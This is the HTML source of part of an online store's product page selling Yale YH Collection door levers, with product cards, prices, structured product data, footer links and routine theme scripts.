<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $27.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$15.51</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-19479"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/yale-yh-collection-kincai-keyed-entry-door-lever-single-cylinder/"
           class="card-figure__link"
           aria-label="Yale YH Collection Kincaid Keyed Entry Door Lever, Single Cylinder, $79.73

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1" alt="Yale Residential Yale YH Collection Kincaid Keyed Entry Door Lever, Single Cylinder YR71KC" title="Yale Residential Yale YH Collection Kincaid Keyed Entry Door Lever, Single Cylinder YR71KC" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/yale-yh-collection-kincai-keyed-entry-door-lever-single-cylinder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="19479"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;19479" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="19479"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="19479">
		<a href="https://zensupply.com/yale-yh-collection-kincai-keyed-entry-door-lever-single-cylinder/" class="finish_counter"></a>
        <a aria-label="Yale YH Collection Kincaid Keyed Entry Door Lever, Single Cylinder, $79.73

"
"
           href="https://zensupply.com/yale-yh-collection-kincai-keyed-entry-door-lever-single-cylinder/"
           
        >
        <h3 class="card-title">
                Yale YH Collection Kincaid Keyed Entry Door Lever, Single Cylinder
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: YR71KC</p>
        
        <div class="card-desc">
                YALE YH COLLECTION YR71KC KINCAID SINGLE CYLINDER KEYED ENTRY DOOR LEVER SET WITH FLAT ROUND ROSE OVERVIEW
Meet the Kincaid Lever from Yale&#x27;s YH Collection. Solid, stylish hardware with concealed...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Yale Residential</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $118.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$79.73</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-18006"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/yale-yh-collection-mcclure-privacy-door-lever/"
           class="card-figure__link"
           aria-label="Yale YH Collection McClure Privacy Door Lever, $45.74

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1" alt="Yale Residential Yale YH Collection McClure Privacy Door Lever YR21MC" title="Yale Residential Yale YH Collection McClure Privacy Door Lever YR21MC" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/18006/428605/Yale-YH-Collection-McClure-Privacy-Door-Lever_67505__85841.1722103709.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/yale-yh-collection-mcclure-privacy-door-lever/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18006"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;18006" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="18006"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="18006">
		<a href="https://zensupply.com/yale-yh-collection-mcclure-privacy-door-lever/" class="finish_counter"></a>
        <a aria-label="Yale YH Collection McClure Privacy Door Lever, $45.74

"
"
           href="https://zensupply.com/yale-yh-collection-mcclure-privacy-door-lever/"
           
        >
        <h3 class="card-title">
                Yale YH Collection McClure Privacy Door Lever
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: YR21MC</p>
        
        <div class="card-desc">
                YALE LEVERSET - YH COLLECTION YR21MC McCLURE PRIVACY DOOR LEVER SET WITH ROUND ROSE OVERVIEW
Meet the McClure Lever from Yale&#x27;s YH Collection. Solid, stylish hardware with concealed screws install...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Yale Residential</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $67.70
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$45.74</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
    </div>
</div>    
</div>


    

            
        
    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Yale YH Collection Academy Entry Door Lever",
        "sku": "YR71AC626",
        
        
        "url" : "https://zensupply.com/yale-yh-collection-academy-entry-door-lever/",
        "brand": {
            "@type": "Brand",
            "url": "https://zensupply.com/yale-residential/",
            "name": "Yale Residential"
        },
        "description": "YALE%20YH%20COLLECTION%20YR71AC%20ACADEMY%20SINGLE%20CYLINDER%20KEYED%20ENTRY%20DOOR%20LEVER%20SET%20WITH%20ROUND%20ROSE%20OVERVIEW%0AMeet%20the%20Academy%20Lever%20from%20Yale&#x27;s%20YH%20Collection.%20Solid%2C%20stylish%20hardware%20with%20concealed%20screws%20install%20with%20just%20one%20tool.%0AYH%20Collection%20levers%20offer%20a%20range%20of%20designs%20with%20sculptured%20roses%20and%20delicately%20crafted%20curves.%20The%20%26ldquo%3Bnon-handed%26rdquo%3B%20design%20and%20strength%20of%20the%20interior%20sub-assemblies%20allow%20for%20quick%20and%20easy%20installation%20and%20years%20of%20secure%20operation.%20All%20YH%20Collection%20products%20are%20ANSI%20Grade%202%20superior%20light%20commercial%20quality.%0AKEYED%20ENTRY%20FUNCTIONS%0A%0AIdeal%20for%20bathrooms%2C%20bedrooms%20or%20rooms%20where%20a%20locking%20mechanism%20is%20needed%0ABox%20Contents%3A%202x%20lever%2C%202x%20rose%2C%20interior%20chasis%2C%20strike%20plate%2C%204x%20screws%2C%20latch%2C%20exterior%20chasis%0A%0AROSETTE%20DIMENSIONS%0A%0AOval%202-9%2F16%22%20W%20x%204-7%2F32%22%20HCenter%20Hole%3A%20Knob%2015%2F16%22%20%26ndash%3B%20Lever%201-1%2F32%22%0ATraditional%202-9%2F16%22%20W%20x%204-7%2F32%22%20HCenter%20Hole%3A%20Knob%2015%2F16%22%20%26ndash%3B%20Lever%201-1%2F32%22%0A%0AROSETTE%20DIMENSIONS%0A%0AOval%202-9%2F16%22%20W%20x%204-7%2F32%22%20HCenter%20Hole%3A%20Knob%2015%2F16%22%20%26ndash%3B%20Lever%201-1%2F32%22%0ATraditional%202-9%2F16%22%20W%20x%204-7%2F32%22%20HCenter%20Hole%3A%20Knob%2015%2F16%22%20%26ndash%3B%20Lever%201-1%2F32%22%0A%0AFEATURES%20%26amp%3B%20BENEFITS%0A%0AExceeds%20criteria%20for%26nbsp%3BANSI%2FBHMA%20A156.2%20Grade%202%20certification%0AConstructed%20from%20quality%20materials%20with%20a%20focus%20on%20durability%0AEasy%20Install%20Mounting%20System%20%26mdash%3B%20Square%20Spindle%20Simplifies%20Installation%20-%20Knobs%2C%20Levers%0APre-Installed%20Mounting%20Screws%0AConcealed%20Mounting%20Screws%20%26mdash%3B%20Clean%20Upgraded%20Look%0AProvide%20easy%20re-keying%0AReduces%20wear%20and%20provides%20smooth%20operation%0ALimited%20Lifetime%20Mechanical%20and%20Finish%20Warranty%0A%0ADOWNLOADS%0A%0AInstallation%20Guide%0ASpecifications%20Sheet%0AYH%20Collection%20Catalog%0AWarranty%20Instructions",
        "image": "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "60.31",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://zensupply.com/yale-yh-collection-academy-entry-door-lever/",
            "priceValidUntil": "2027-01-18"
        }
    }
</script>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>

    <div class="footer-news">
        <div class="container">
            <div class="news-block">
                <h3 class="footer-info-heading"><span><strong>Subscribe now</strong> for coupons, exclusive deals, and design inspiration!</span></h3>
<!--<p>Get the latest updates on new products and upcoming sales</p>-->

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
            </div>
        </div>
    </div>

    <div class="footer-main">
        <div class="container">

            <section class="footer-info">

                <article class="footer-info-col footer-info-col" data-section-type="footer-webPages">
                    <a href="https://zensupply.com/" class="header-logo__link" data-header-logo-link>
        <img class=""
             src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/download_1721974807__87253.original.png"
             alt="ZenSupply"
             fetchpriority="high"
             width="250"
             height="62"
             title="ZenSupply">
</a>
                    <p>Making your life easier by simplifying how to buy commercial and residential products. We make it EASY. </p>
                    <p><a href="tel:(877) 560-7886">(877) 560-7886</a> </p>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/zensupplyinc"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use xlink:href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://twitter.com/ZenSupplyInc"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use xlink:href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/zensupplyinc"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use xlink:href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/zensupply_official"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use xlink:href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/channel/UCcPwESf8Q5HuxkNvjvTHxyw"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use xlink:href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Account</h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="/login.php">My Account</a>
                        </li>
                        <li>
                            <a href="/account.php?action=order_status">Order Status</a>
                        </li>
                        <li>
                            <a href="/cart.php">My Cart</a>
                        </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">About</h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="/why-zensupply/">Why ZenSupply?</a>
                        </li>
                        <li>
                            <a href="/our-story/">Our Story</a>
                        </li>
                        <li>
                            <a href="/rewards-program/">Rewards</a>
                        </li>
                        <li>
                            <a href="/our-partners/">Partners</a>
                        </li>
                        <li>
                            <a href="/blog/">Blog</a>
                        </li>
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                        <li>
                            <a href="/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="/returns-policy/">Returns Policy</a>
                        </li>
                        <li>
                            <a href="/shipping-policy/">Shipping Policy</a>
                        </li>
                        <li>
                            <a href="/contact-us/">Subscribe/Unsubscribe</a>
                        </li>
                    </ul>
                </article>

            </section>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 ZenSupply Inc. </p>
                <ul class="footer-links">
                    <li><a href="/privacy-policy/">Privacy Policy</a></li>
                    <li><a href="/terms-and-conditions/">Terms and Conditions</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
    <!-- TrustBox widget - Mini -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="64526d66ab2339747bcbecff" data-style-height="150px" data-style-width="100%" data-token="09feb9ce-6bab-47fb-8998-a1760cdbc8fd">
  <a href="https://www.trustpilot.com/review/zensupply.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
</footer>

<!--Sticky Header-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script type="text/javascript">
    $(window).scroll(function () {
        var scroll = $(window).scrollTop();

        if (scroll >= 77) {
            $(".header").addClass("minheader");
            // $(".product_header_info").addClass("sticky");
            $(".body").addClass("down");
        } else {
            $(".header").removeClass("minheader");
            // $(".product_header_info").removeClass("sticky");
            $(".body").removeClass("down");
        }
    });
</script>

<!--Sticky Cart-->
<script type="text/javascript">
    // $(window).scroll(function() {    
    //     var scroll = $(window).scrollTop();

    //     if (scroll >= 150) {
    //         $(".product_header_info").addClass("sticky");
    //     } else {
    //         $(".product_header_info").removeClass("sticky");
    //     }
    // });
</script>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/";</script>
        <script>

            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":17995,\"zoomSize\":\"1280x1280\",\"productSize\":\"700x923\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://zensupply.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://zensupply.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://zensupply.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"storefrontAPIToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3plbnN1cHBseS5jb20iXSwiZWF0IjoxNzY4OTEzMDg5LCJpYXQiOjE3Njg3NDAyODksImlzcyI6IkJDIiwic2lkIjoxMDAxNzEwNzEyLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.880vbAtKYsKkVZw85Z52c5X8Se_uCTpXSJ6sBSv48091eg0tTZ4lK1e_cbt_7OdsSjrfkCWAfTzJmr8X7GPIhA\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
            }
        </script>
